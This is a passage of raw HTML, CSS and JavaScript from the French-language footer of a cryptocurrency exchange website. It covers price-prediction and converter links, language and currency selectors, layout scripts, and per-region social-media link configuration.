                data-collect-params='{"button_name":"bitcoinpriceprediction"}'>Bitcoin Prédiction de prix</a>
              </li>
              <li>
                <a href="/fr/price-prediction/ethereum-eth" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"ethereumpriceprediction"}'>Ethereum Prédiction de prix</a>
              </li>
              <li>
                <a href="/fr/price-prediction/dogecoin-doge" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"dogecoinpriceprediction"}'>Dogecoin Prédiction de prix</a>
              </li>
              <li>
                <a href="/fr/price-prediction/xrp-xrp" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"xrppriceprediction"}'>XRP Prédiction de prix</a>
              </li>
              <li>
                <a href="/fr/price-prediction/solana-sol" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"solanapriceprediction"}'>Solana Prédiction de prix</a>
              </li>
              <li>
                <a href="/fr/price-prediction/cardano-ada" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"cardanopriceprediction"}'>Cardano Prédiction de prix</a>
              </li>
              <li>
                <a href="/fr/price-prediction" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"morecryptopriceprediction"}'>Plus de prédictions sur le prix des cryptomonnaies</a>
              </li>
            </ul>
          </li>
                      <li>
              <div 
                class="footer-folder-title"
                data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"cryptofiatconverter"}'
              >
                Convertisseur Crypto en Fiat                <svg><use href="#sanjiao-mianxing-8px" /></svg>
              </div>
              <ul class="footer-folder-list">
                <li>
                  <a 
                    href="/fr/price/gate-gt/usd"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"gatetokenconverter"}'
                  >GT en USD</a>
                </li>
                <li>
                  <a 
                    href="/fr/price/bitcoin-btc/usd"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"bitcoinconverter"}'
                  >BTC en USD</a>
                </li>
                <li>
                  <a 
                    href="/fr/price/ethereum-eth/usd"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"ethereumconverter"}'
                  >ETH en USD</a>
                </li>
                <li>
                  <a 
                    href="/fr/price/dogecoin-doge/usd"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"dogcoinconverter"}'
                  >DOGE en USD</a>
                </li>
                <li>
                  <a 
                    href="/fr/price/xrp-xrp/usd"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"rippleconverter"}'
                  >XRP en USD</a>
                </li>
                <li>
                  <a 
                    href="/fr/price/solana-sol/usd"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"solanaconverter"}'
                  >SOL en USD</a>
                </li>
                <li>
                  <a 
                    href="/fr/price/cardano-ada/usd"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"cardanoconverter"}'
                  >ADA en USD</a>
                </li>
                <li>
                  <a 
                    href="/fr/converter"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"converter"}'
                  >Convertir Crypto en devises Fiat</a>
                </li>
              </ul>
            </li>
                    <li>
            <a
              href="/fr/crypto-wiki"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"crypto_wiki"}'
            >
              Crypto Wiki</a>
          </li>

          <li>
            <a
              href="/fr/crypto-calculator"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"crypto_calculator"}'
            >
              Calculateur crypto</a>
          </li>
        </ul>
      </div>
      </section>
                    
      <ul class="footer-comity-icon" data-website="0"></ul>
    <section class="footer-sel">
    <div class="footer-sel-item">
      <div class="footer-sel-title">
        <span id="footerLangName" class="footer-sel-name"></span>
       <svg class="icon up-down" aria-hidden="true"><use xlink:href="#icon-a-12px-jiantou-xia"></use></svg>
      </div>
      <ul id="footer-lang-list" class="footer-sel-list footer-sel-l">
                      <li class="" data-lt="cn">简体中文</li>
                      <li class="" data-lt="en">English</li>
                      <li class="" data-lt="vn">Tiếng Việt</li>
                      <li class="" data-lt="tw">繁體中文</li>
                      <li class="" data-lt="es">Español</li>
                      <li class="" data-lt="ru">Русский</li>
                      <li class="active" data-lt="fr">Français (Afrique)</li>
                      <li class="" data-lt="pt">Português (Portugal)</li>
                      <li class="" data-lt="id">Bahasa Indonesia</li>
                      <li class="" data-lt="ja">日本語</li>
                      <li class="" data-lt="ar">بالعربية</li>
                      <li class="" data-lt="uk">Українська</li>
                      <li class="" data-lt="br">Português (Brasil)</li>
                </ul>
    </div>
    <div class="footer-sel-item">
      <div class="footer-sel-title">
        <span id="footerRate" class="footer-sel-name">USD</span>
        <svg class="icon up-down" aria-hidden="true"><use xlink:href="#icon-a-12px-jiantou-xia"></use></svg>
      </div>
      <ul id="footer-rate-list" class="footer-sel-list footer-sel-r">
                        <li class="" data-curr="CNY">CNY</li>
                        <li class="active" data-curr="USD">USD</li>
                        <li class="" data-curr="VND">VND</li>
                        <li class="" data-curr="EUR">EUR</li>
                        <li class="" data-curr="GBP">GBP</li>
                        <li class="" data-curr="HKD">HKD</li>
                        <li class="" data-curr="JPY">JPY</li>
                        <li class="" data-curr="RUB">RUB</li>
                        <li class="" data-curr="TRY">TRY</li>
                        <li class="" data-curr="INR">INR</li>
                        <li class="" data-curr="NGN">NGN</li>
                        <li class="" data-curr="UAH">UAH</li>
                        <li class="" data-curr="BRL">BRL</li>
                        <li class="" data-curr="MYR">MYR</li>
                        <li class="" data-curr="PGK">PGK</li>
                        <li class="" data-curr="PKR">PKR</li>
                        <li class="" data-curr="BDT">BDT</li>
                        <li class="" data-curr="PHP">PHP</li>
                        <li class="" data-curr="CAD">CAD</li>
                        <li class="" data-curr="IDR">IDR</li>
                        <li class="" data-curr="ZAR">ZAR</li>
                        <li class="" data-curr="PLN">PLN</li>
                        <li class="" data-curr="SAR">SAR</li>
                        <li class="" data-curr="ARS">ARS</li>
                        <li class="" data-curr="AED">AED</li>
                        <li class="" data-curr="KZT">KZT</li>
                        <li class="" data-curr="EGP">EGP</li>
                        <li class="" data-curr="UZS">UZS</li>
                        <li class="" data-curr="TWD">TWD</li>
                        <li class="" data-curr="GHS">GHS</li>
                        <li class="" data-curr="VES">VES</li>
                        <li class="" data-curr="MXN">MXN</li>
                        <li class="" data-curr="COP">COP</li>
                        <li class="" data-curr="XAF">XAF</li>
                        <li class="" data-curr="XOF">XOF</li>
                        <li class="" data-curr="BYN">BYN</li>
                        <li class="" data-curr="KES">KES</li>
                        <li class="" data-curr="MAD">MAD</li>
                        <li class="" data-curr="AUD">AUD</li>
                        <li class="" data-curr="TZS">TZS</li>
                        <li class="" data-curr="SEK">SEK</li>
                        <li class="" data-curr="AZN">AZN</li>
                        <li class="" data-curr="CLP">CLP</li>
                        <li class="" data-curr="HUF">HUF</li>
                        <li class="" data-curr="RON">RON</li>
                        <li class="" data-curr="AMD">AMD</li>
                        <li class="" data-curr="DZD">DZD</li>
                        <li class="" data-curr="NPR">NPR</li>
                        <li class="" data-curr="JOD">JOD</li>
                        <li class="" data-curr="MRU">MRU</li>
                        <li class="" data-curr="IQD">IQD</li>
                        <li class="" data-curr="KWD">KWD</li>
                        <li class="" data-curr="QAR">QAR</li>
                        <li class="" data-curr="TND">TND</li>
                        <li class="" data-curr="GEL">GEL</li>
                        <li class="" data-curr="KGS">KGS</li>
                        <li class="" data-curr="MDL">MDL</li>
                        <li class="" data-curr="TJS">TJS</li>
                        <li class="" data-curr="LBP">LBP</li>
                        <li class="" data-curr="LKR">LKR</li>
                        <li class="" data-curr="LYD">LYD</li>
                        <li class="" data-curr="YER">YER</li>
                        <li class="" data-curr="ETB">ETB</li>
                        <li class="" data-curr="SYP">SYP</li>
                        <li class="" data-curr="UGX">UGX</li>
                        <li class="" data-curr="ZMW">ZMW</li>
                </ul>
    </div>
  </section>
  <section class="footer-copyRight">
    
                            <!-- sub_website_id 为 177, 但 is_turkey 为空字符串 -->
                                Copyright © 2013-2026. <br />All Right Reserved.
            </section>
</div>

<script>
  // 自适应footer
  $(function () {
    function ResponsiveFooterMain() {
      const winWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth
      if (winWidth <= 768) {
        $('.footer-container').hide()
        $('#footerMain').removeAttr('id')
        $('.phone-footer-container').attr('id', 'footerMain').show()
      } else {
        $('.footer-container').show()
        $('.phone-footer-container').removeAttr('id').hide()
        $('.footer-main-box').attr('id', 'footerMain')
      }
    }

    ResponsiveFooterMain()
    $(window).resize(ResponsiveFooterMain)
  })

  // 语言 & 汇率
  ;(function () {
    $('.footer-navlist').on('click', '.footer-nav-title', function (evt) {
      if ($(this).attr('aria-expanded') === 'true') {
        $(this).attr('aria-expanded', 'false')
        $(this).removeClass('active')
        $(this).parent().find('.footer-nav-sub').attr('style', 'max-height: 0px')
      } else {
        $('.footer-nav-item').find('.footer-nav-title').removeClass('active')
        $(this).addClass('active')
        $('.footer-navlist').find('.footer-nav-title').attr('aria-expanded', 'false')
        $('.footer-navlist').find('.footer-nav-sub').attr('style', 'max-height: 0px')
        $(this).attr('aria-expanded', 'true')
        $(this).parent().find('.footer-nav-sub').attr('style', 'max-height: 700px')
      }
    })
    $('.footer-sel-item').on('click', function () {
      var sellist = $(this).find('.footer-sel-list')
      if (sellist.is(':hidden')) {
        $('.footer-sel').find('.up-down').attr('style', 'transform:rotate(0);')
        $('.footer-sel .footer-sel-list').attr('style', 'display:none')
        $(this).find('.up-down').attr('style', 'transform:rotate(180deg);')
        sellist.attr('style', 'display:flex')
      } else {
        $(this).find('.up-down').attr('style', 'transform:rotate(0);')
        sellist.attr('style', 'display:none')
      }
    })
    $('#footer-lang-list li').each(function (i, n) {
      if ($(n).hasClass('active')) {
        $('#footerLangName').html($(n).text())
      }
    })
    $('#footer-lang-list').on('click', 'li', function (evt) {
      evt.stopPropagation()
      $(this).addClass('active-item')
      changeLanguage($(this).data('lt'), 'w')
    })
    $('#footer-rate-list').on('click', 'li', function (evt) {
      evt.stopPropagation()
      $(this).addClass('active-item')
      var new_curr_fiat = $(this).attr('data-curr').toUpperCase()
      $.cookie('curr_fiat', new_curr_fiat, { expires: 365, path: '/', secure: true })
      location.reload()
    })
  })()
</script>


  <div id="runTimeInfo">
    <aside class="admin-view">  &nbsp;
      a/e/r </aside>
  </div>
  <div id="line_status_tip"></div>
</footer>

<!-- 聊天室 -->
<script>
  var c_a_links = "",
    langFilesVersion = "1708656452",
    chatroom_js_version = "1712808169",
    chatroom_chunk_css_version = "1712808167",
    chatroom_css_version = "1712808167"
</script>
  <div id="chatFrameCon">
    <div class="chat-loading">
      <svg width="50" height="50">
        <circle class="logo-c" cx="25" cy="25" r="14"></circle>
        <rect class="logo-rect" x="14" y="25" width="11" height="0"></rect>
      </svg>
    </div>
  </div>
<script src="/js/new_chat_room/chatroom_frame.js?v=1767864288"></script>

<div id="mCover" class="mcover" style="display: none;" onClick="document.getElementById('mCover').style.display='none'">
  <div class="tip-con">
    <img src="[data-uri]" alt="微信提示" />
    <span>Cliquez en haut à droite<br>Cliquez sur « Ouvrir dans un navigateur »<br>Télécharger dans votre navigateur</span>
  </div>
</div>
</div>


<link rel="stylesheet" href="/css/footer_float_menu.css?v=1767867328">
<script src="/js/footer_float_menu.js?v=1767867328"></script>


<div class='footer-activities-container' id='footer-activities-container'>
      




  <style>
    .website-compliance-remind-layer {
      display: flex;
      width: 100%;
      position: fixed;
      z-index: 49;
      background-color: var(--color-cmpt-16);
      -webkit-box-pack: center;
      justify-content: center;
      box-sizing: border-box;
    }
    .website-compliance-remind-container-top, .website-compliance-remind-bottom .website-compliance-remind-container {
      --layout-padding: 0px;
      --layout-maxWidth: 1440px;
    }
    /* -------------- 内容两侧留白适配 start  -------------- */
    @media screen and (max-width: 1920px) {
      .website-compliance-remind-container-top, .website-compliance-remind-bottom .website-compliance-remind-container {
        --layout-padding: 0px;
        --layout-maxWidth: 1200px;
      }
    }
    @media screen and (max-width: 1248px) {
      .website-compliance-remind-container-top, .website-compliance-remind-bottom .website-compliance-remind-container {
        --layout-padding: 24px;
        --layout-maxWidth: 100vw;
      }
    }
    @media screen and (max-width: 768px) {
      .website-compliance-remind-container-top, .website-compliance-remind-bottom .website-compliance-remind-container {
        --layout-padding: 16px;
        --layout-maxWidth: 100vw;
        --design-width: 375;
        font-size: calc(100vw / var(--design-width));
      }
    }
    @media screen and (max-width: 375px) {
      .website-compliance-remind-container-top, .website-compliance-remind-bottom .website-compliance-remind-container {
        --layout-padding: 12px;
        --layout-maxWidth: 100vw;
      }
    }
    /* -------------- 内容两侧留白适配 end  -------------- */
    .website-compliance-remind-container {
      width: 100%;
      padding: 16px 24px;
      display: flex;
      align-items: center;
    }
    .website-compliance-remind-container .icon {
      color: var(--color-other-2);
      padding-top: 5px;
    }
    .website-compliance-remind-container-top, .website-compliance-remind-bottom .website-compliance-remind-container {
      padding: 11px var(--layout-padding);
      max-width: var(--layout-maxWidth);
      margin: 0 auto;
      box-sizing: border-box;
    }
    .website-compliance-remind-container-top .icon {
      font-size: 12px;
      width: 14px;
      height: 14px;
    }
    .website-compliance-remind-labelWrapper {
      /* flex: 1 1 0%; */
      display: flex;
      overflow: hidden;
      align-items: start;
    }
    .website-compliance-remind-text {
      text-align: left;
      font-family: inherit;
      font-size: 16px;
      font-weight: 400;
      line-height: 150%;
      color: var(--color-text-text-primary);
      margin: 0px 24px 0px 8px;
    }
    .website-compliance-remind-rightSection {
      display: flex;
      align-items: center;
    }
    .website-compliance-remind-content {
      display: flex;
      align-items: center;
      flex: 1 1 0%;
      text-align: left;
    }
    .website-compliance-remind-btn {
      color: var(--color-text-1);
      min-width: min-content;
      height: 32px;
      font-size: 14px;
      font-weight: 500;
      font-family: inherit;
      margin-right: 8px;
      text-decoration: none;
      border-radius: 99px;
      padding: 0 16px;
      font-size: 14px;
      line-height: 14px;
      display: flex;
      align-items: center;
      justify-content: center;  
    }
    .website-compliance-remind-btn:hover {
      cursor: pointer;
    }
    .website-compliance-remind-cancel {
      background-color: var(--color-neutral-1);
    }
    .website-compliance-remind-confirm {
      background-color: var(--color-brand-1);
      color: var(--color-text-6);
      white-space: nowrap;
    }
    .website-compliance-remind-confirm:hover {
      background-color: var(--color-brand-2);
    }
    .website-compliance-remind-close {
      cursor: pointer;
      position: relative;
      height: 16px;
      min-height: 16px;
      width: 16px;
      min-width: 16px;
      margin-left: 24px;
      color: rgb(255, 255, 255);
    }
    .website-compliance-remind-container-top .website-compliance-remind-close {
      color: var(--color-text-1);
    }

    /* 底部样式 */
    .website-compliance-remind-bottom .website-compliance-remind-layer {
      bottom: 0px;
      left: 0;
    }

    /* 顶部样式 */
    .website-compliance-remind-top .website-compliance-remind-layer {
      left: 0;
      top: 48px;
      background-color: #FFF2E0;
    }
    .website-compliance-remind-top .website-compliance-remind-text {
      color: #262933;
      font-size: 14px;
      line-height: 150%;
      margin: 0px 0 0px 8px;
    }
    @media screen and (min-width: 992px) {
      .website-compliance-remind-top .website-compliance-remind-text {
        font-size: 16px;
      }
    }
    @media screen and (max-width: 992px) {
      .website-compliance-remind-labelWrapper {
        flex: 1 1 0%;
      }
      .website-compliance-remind-bottom .website-compliance-remind-container {
        flex-direction: column;
        justify-content: space-between;
        padding: 12px;
      }
      .website-compliance-remind-bottom .website-compliance-remind-rightSection {
        width: 100%;
        justify-content: flex-end;
      }
      .website-compliance-remind-bottom .website-compliance-remind-close {
        position: absolute;
        right: 16px;
        margin-left: 0;
        top: 0;
      }
      .website-compliance-remind-bottom .website-compliance-remind-text {
        font-size: 14px;
        margin: 0px 24px 0px 8px;
      }
    }
    
  </style>
  
  <div class="website-compliance-remind-bottom">
    <div class="website-compliance-remind-layer theme-color-v3">
    </div>
  </div>
  <script src="/js/tool/website_compliance.js?v=1761819388"></script>


  








    <script src="/js/tool/compliance.js?v=1753787065"></script>


        </div>
<script>
    var recordHeight = 0
    var roomTagTop = 0
    var toolsMenuBottom = 0
    if ($('#room_tag').length !== 0) {
      roomTagTop = parseInt($('#room_tag').css('top'),10)
    }
    if ($('#toolsMenu').length !== 0) {
      toolsMenuBottom = parseInt($('#toolsMenu').css('bottom'),10)
    }
    var footerActivitiesDom = document.getElementById('footer-activities-container')
    var MutationObserver = window.MutationObserver || window.webkitMutationObserver || window.MozMutationObserver
    var footerActivitiesDomHeight = footerActivitiesDom.offsetHeight
    recordHeight = footerActivitiesDomHeight
    if (footerActivitiesDomHeight > 0) {
      if ($('#room_tag').length !== 0) {
        $('#room_tag').css({
          top: (roomTagTop - footerActivitiesDomHeight) + 'px',
        })
      }
      if ($('#toolsMenu').length !== 0) {
        if (footerActivitiesDomHeight > toolsMenuBottom) {
          $('#toolsMenu').css({
            bottom: footerActivitiesDomHeight + 1 + 'px',
          })
        }
      }
    }

    var mutationObserver = new MutationObserver(function(mutations) {
      let height = parseInt(window.getComputedStyle(footerActivitiesDom).getPropertyValue('height'),10)
      if (height === recordHeight) {
        return
      }
      if ($('#room_tag').length !== 0) {
        $('#room_tag').css({
          top: (roomTagTop - height) + 'px',
        })
      }
      if ($('#toolsMenu').length !== 0) {
        if (height > toolsMenuBottom) {
          $('#toolsMenu').css({
            bottom: height + 1 + 'px',
          })
        } else {
          $('#toolsMenu').css({
            bottom: toolsMenuBottom + 'px',
          })
        }
      }
      recordHeight = height
    })

    mutationObserver.observe(footerActivitiesDom, {
      childList: true, // 子节点的变动（新增、删除或者更改）
      attributes: true, // 属性的变动
      characterData: true, // 节点内容或节点文本的变动
      subtree: true, // 是否将观察器应用于该节点的所有后代节点
    })
</script>




                            
            



<script>
  var show_universal_popup = ''
</script>

<script>
  let footerComityLists = [
    {
      communityName: 'Mail',
      link: '',
      anchor: 'communityMail',
      icon: /* html */`
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXemail"></use></svg>
      `,
      lists: [
        { lang: lang_string('技术支持'), website: 'mailto:support@gate.com', collectionParams: 'mail_emailus' },
        { lang: lang_string('商务洽谈'), website: 'mailto: business@gate.com', collectionParams: 'mail_business' },
        { lang: lang_string('next.footer.Legal.Compliance'), website: 'mailto:regulatory@gate.com', collectionParams: 'mail_legalcompliance' },
      ],
      lists_arrow: true, // 是否显示箭头
      left: 0
    },
    {
      communityName: 'Facebook',
      link: 'https://www.facebook.com/gatecomglobal',
      anchor: 'communityFacebook',
      icon: /* html */`
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXfacebook"></use></svg>
      `,
      lists: [
      /* {lang: 'English', website: 'https://www.facebook.com/gateioglobal'},
        {lang: 'Tiếng Việt', website: 'https://www.facebook.com/GateioVietnamOfficial'}, */
      ],
      left: -50,
      collectionParams: 'facebook'
    },
    {
      communityName: 'Twitter',
      link: 'https://x.com/Gate',
      linkLanguageMap: {
        'zh': 'https://x.com/Gate_zh',
        'zh-tw': 'https://x.com/Gate_zh',
      },
      anchor: 'communityTwitter',
      icon: /* html */ `
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXtwitter"></use></svg>
      `,
      lists: [
      /* {lang: '華語', website: 'https://x.com/gateio_zh'},
        { lang: 'English', website:  window['sub_website_id'] == '106' ? 'https://x.com/gate_malta' : 'https://x.com/gate_io' },
        // {lang: 'Deutsch', website: 'https://x.com/gateioDeutsch'},
        {lang: 'Русский', website: 'https://x.com/gateiorussian'},
        {lang: 'Türkçe', website: 'https://x.com/Gate_Turkce'},
        {lang: 'Tiếng Việt', website: 'https://x.com/Gateiovietnam'},
        {lang: 'عربي', website: 'https://x.com/gateio_arabic'},
        // {lang: 'Français', website: 'https://x.com/gateio_fr'},
        //{lang: 'Thailand', website: 'https://x.com/Gateio_Thai'},
        {lang: 'Português', website: 'https://x.com/gateio_pt'},
        {lang: 'Hindi', website: 'https://x.com/gateio_india'},
        {lang: 'にほん', website: 'https://x.com/GateioJapan'},
        {lang: 'Español', website: 'https://x.com/gateio_es'},
        {lang: 'GateVIP', website: 'https://x.com/Gateio_Inst'},
        {lang: 'Startup', website: 'https://x.com/Gateio_Startup'},
        // {lang: 'Hipo DeFi', website: 'https://x.com/HipoGlobal'},
        {lang: 'GateEarn', website: 'https://x.com/GateEarn'},
        {lang: 'GateioLive', website: 'https://x.com/GateioLive'},
        {lang: 'GateioLearn', website: 'https://x.com/GateioLearn'},
        {lang: 'Futures', website: 'https://x.com/GateioFutures'},
        {lang: 'GateChain', website: 'https://x.com/gatechain_io'},
        {lang: 'Wallet.io', website: 'https://x.com/io_wallet'},
        {lang: 'Gatsby and Blocky', website: 'https://x.com/Gateio_Mascots'},
        {lang: 'Gate Charity', website: 'https://x.com/gatecharity'}, */
      ],
      left: -50,
      collectionParams: 'twitter'
    },
    {
      communityName: 'Telegram',
      link: 'https://t.me/GateCom_EN',
      linkLanguageMap: {
        zh: 'https://t.me/gate_zh',
        'zh-tw': 'https://t.me/gate_zh',
      },
      lists: [],
      anchor: 'communityTelegram',
      icon: /* html */ `
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXtelegram"></use></svg>
      `,
      left: -100,
      collectionParams: 'tg'
    },
    {
      communityName: 'Tiktok',
      link: 'https://www.tiktok.com/@gate_com',
      anchor: 'communityTiktok',
      icon: /* html */ `
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXTiktok"></use></svg>
      `,
      lists: [],
      left: 0,
      collectionParams: 'tiktok'
    },
    {
      communityName: 'Instagram',
      link: 'https://www.instagram.com/gate.com_global',
      anchor: 'communityInstagram',
      icon: /* html */ `
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXInstagram"></use></svg>
      `,
      lists: [
      /* { lang: 'English', website: 'https://www.instagram.com/gateioglobal/' } */
        // {lang: '한국', website: 'https://www.instagram.com/gate.io/'},
      ],
      left: 0,
      collectionParams: 'instagram'
    },
    {
      communityName: 'Youtube',
      link: 'https://www.youtube.com/@GateExchange',
      anchor: 'communityYoutube',
      icon: /* html */ `
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXyoutube"></use></svg>
      `,
      lists: [
      /* {lang: 'English', website: 'https://www.youtube.com/c/GateioCrypto'},
        {lang: 'Gate CIS', website: 'https://www.youtube.com/@gateio_cis'},
        {lang: 'にほん', website: 'https://www.youtube.com/@gate_japan'},
        {lang: 'Türkçe', website: 'https://www.youtube.com/@gatetr'},
        {lang: 'Tiếng Việt', website: 'https://www.youtube.com/@gate_vietnam'},
        {lang: 'Gate Português', website: 'https://www.youtube.com/@gate_Portuguese'},
        {lang: 'Gate Learn', website: 'https://www.youtube.com/@gate_learn'},
        {lang: '華語', website: 'https://www.youtube.com/@gate_zh'}, */
      ],
      left: -100,
      collectionParams: 'youtube'
    },
    {
      communityName: 'LinkedIn',
      link: 'https://www.linkedin.com/company/gateio/',
      anchor: 'communityLinkedIn',
      icon: /* html */ `
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXLinkedin"></use></svg>
      `,
      lists: [],
      left: -100,
      collectionParams: 'linkedin'
    },
    {
      communityName: 'More',
      link: '/community',
      anchor: 'communityMore',
      icon: /* html */ `
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXMore"></use></svg>
      `,
      lists: [],
      left: -150,
      collectionParams: 'more'
    },
  ]

  // 站点映射footer社媒
  const websiteComityListsMap = {
    0: footerComityLists,
    106: [
      {
        communityName: 'Mail',
        link: '',
        anchor: 'communityMail',
        icon: /* html */`
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXemail"></use></svg>
        `,
        lists: [
          { lang: lang_string('技术支持'), website: 'mailto:institutional@gate.mt', collectionParams: 'mail_emailus'},
          { lang: lang_string('商务洽谈'), website: 'mailto:info@gate.mt',collectionParams: 'mail_business' },
        ],
        left: 0
      },
      {
        communityName: 'Twitter',
        link: window.g_lang === 'en' ? 'https://twitter.com/gate_malta' :'https://x.com/gate_io',
        anchor: 'communityTwitter',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXtwitter"></use></svg>
        `,
        lists: [],
        left: -50,
        collectionParams: 'twitter'
      }
    ],
    71: [
      {
        communityName: 'Mail',
        link: 'mailto:support@gate.hk',
        anchor: 'communityMail',
        icon: /* html */`
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXemail"></use></svg>
        `,
        lists: [],
        left: 0
      },
      {
        communityName: 'LinkedIn',
        link: 'https://www.linkedin.com/company/gatehk',
        anchor: 'communityLinkedIn',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#icon-Linkedin-24px"></use></svg>
        `,
        lists: [],
        left: 0,
        collectionParams: 'linkedIn'
      },
      {
        communityName: 'Twitter',
        link: 'https://x.com/gate_hk',
        anchor: 'communityTwitter',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXtwitter"></use></svg>
        `,
        lists: [],
        left: -50,
        collectionParams: 'twitter'
      },
      {
        communityName: 'Medium',
        link: 'https://gatehk.medium.com',
        anchor: 'communityMedium',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#icon-Medium-24px"></use></svg>`,
        lists: [],
        left: 0,
        collectionParams: 'medium'
      },
      {
        communityName: 'Instagram',
        link: 'https://www.instagram.com/gate_hk',
        anchor: 'communityInstagram',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#instagram-24px"></use></svg>
        `,
        lists: [],
        left: 0,
        collectionParams: 'instagram'
      },
      {
        communityName: 'Facebook',
        link: 'https://www.facebook.com/gatehongkong',
        anchor: 'communityFacebook',
        icon: /* html */`
          <svg class="iconpark-icon footer-community-icon"><use href="#facebook-24px"></use></svg>
        `,
        lists: [],
        left: -50,
        collectionParams: 'facebook'
      },
    ],
    177: [
      {
        communityName: 'Twitter',
        link: 'https://x.com/Gatecomtr',
        anchor: 'communityTwitter',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXtwitter"></use></svg>
        `,
        lists: [],
        left: -50,
        collectionParams: 'twitter'
      },
      {
        communityName: 'Telegram',
        link: 'https://t.me/Gate_TR',
        lists: [],
        anchor: 'communityTelegram',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#telegram-24px"></use></svg>
        `,
        left: -100,
        collectionParams: 'tg'
      },
      {
        communityName: 'Instagram',
        link: 'https://www.instagram.com/gatecomtr/',
        anchor: 'communityInstagram',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#instagram-24px"></use></svg>
        `,
        lists: [],
        left: 0,
        collectionParams: 'instagram'
      },
      {
        communityName: 'Tiktok',
        link: 'https://www.tiktok.com/@gatecomtr',
        anchor: 'communityTiktok',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#Tiktok-24px"></use></svg>
        `,
        lists: [],
        left: 0,
        collectionParams: 'tiktok'
      },
      {
        communityName: 'Youtube',
        link: 'https://www.youtube.com/@gatetr',
        anchor: 'communityYoutube',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#youtube-24px"></use></svg>
        `,
        lists: [],
        left: -100,
        collectionParams: 'youtube'
      }
    ],
    182: [],
    11: [
      {
        communityName: 'Twitter',
        link: 'https://x.com/GateAustralia',
        anchor: 'communityTwitter',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXtwitter"></use></svg>
        `,
        lists: [
          // { lang: lang_string('技术支持'), website: 'mailto:support@gate.com', collectionParams: 'mail_emailus' },
          // { lang: lang_string('商务洽谈'), website: 'mailto: business@gate.com', collectionParams: 'mail_business' },
        ],
        left: 0,
        collectionParams: 'twitter'
      },
      {
        communityName: 'Telegram',
        link: 'https://t.me/GateAustralia_Group',
        lists: [],
        anchor: 'communityTelegram',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXtelegram"></use></svg>
        `,
        left: -50,
        collectionParams: 'tg'
      },
      {
        communityName: 'More',
        link: '/community',
        anchor: 'communityMore',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXMore"></use></svg>
        `,
        lists: [],
        left: -100,
        collectionParams: 'more'
      },
    ],
    181: [],
    14: [],
    153: [],
    83: [],
    232: [
      {
        communityName: 'Mail',
        link: 'mailto:support@gate.us',
        anchor: 'communityMail',
        icon: /* html */`
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXemail"></use></svg>
        `,
        lists: [],
        left: 0
      },
      {
        communityName: 'Tiktok',
        link: 'https://www.tiktok.com/@gate.us.official?_t=ZT-8umurRZaKKM&_r=1',
        anchor: 'communityTiktok',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#Tiktok-24px"></use></svg>
        `,
        lists: [],
        left: 0,
        collectionParams: 'tiktok'
      },
      {
        communityName: 'Twitter',
        link: 'https://x.com/GateUS_Official',
        anchor: 'communityTwitter',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXtwitter"></use></svg>
        `,
        lists: [],
        left: -50,
        collectionParams: 'twitter'
      },
      {
        communityName: 'LinkedIn',
        link: 'https://www.linkedin.com/company/gate-us/',
        anchor: 'communityLinkedIn',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#icon-Linkedin-24px"></use></svg>
        `,
        lists: [],
        left: 0,
        collectionParams: 'linkedIn'
      },
      {
        communityName: 'Discord',
        link: 'https://discord.gg/c4WrPEBy',
        anchor: 'communityDiscord',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXdiscord"></use></svg>
        `,
        lists: [],
        left: 0,
        collectionParams: 'discord'
      },
      {
        communityName: 'Youtube',
        link: 'https://www.youtube.com/@GateUSExchange',
        anchor: 'communityYoutube',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXyoutube"></use></svg>
        `,
        lists: [],
        left: -100,
        collectionParams: 'youtube'
      },
      {
        communityName: 'Instagram',
        link: 'https://www.instagram.com/gateusofficial',
        anchor: 'communityInstagram',
